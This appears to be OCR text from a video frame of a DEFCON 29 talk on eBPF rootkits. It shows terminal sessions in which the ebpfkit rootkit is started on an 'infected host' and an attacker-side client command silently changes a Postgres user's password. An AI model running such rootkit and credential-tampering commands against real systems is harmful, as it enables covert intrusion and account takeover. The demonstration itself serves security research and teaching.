 Infected host (socat)
ubuntu@:/tmp$ sudo ./ebpfkit -e ens5 -i ens5
Infected host (ssh)
ubuntu@:~$ PGPASSWORD=bonsoir psql -h 127.0.0.1 -U webapp postgres
psql (12.7 (Ubuntu 12.7-0ubuntu0.20.04.1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits:
256, compression: off)
Type "help" for help.
postgres=# \q
ubuntu@:~$ PGPASSWORD=bonsoir psql -h 127.0.0.1 -U webapp postgres
psql: error: FATAL:  password authentication failed for user "webapp"
FATAL:  password authentication failed for user "webapp"
ubuntu@:~$ PGPASSWORD=hello psql -h 127.0.0.1 -U webapp postgres
psql (12.7 (Ubuntu 12.7-0ubuntu0.20.04.1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits:
256, compression: off)
Type "help" for help.
postgres=# \q
ubuntu@:~$
Attacker machine (-zsh)
Gui774ume/ebpfkit master ebpfkit-client -l debug --target https://defcon.demo.dog postgres
put --role webapp --secret defcon
17 GB
0.0 kB↓
DEFCON 29
aume Fournier | eBPF, I thought we were friends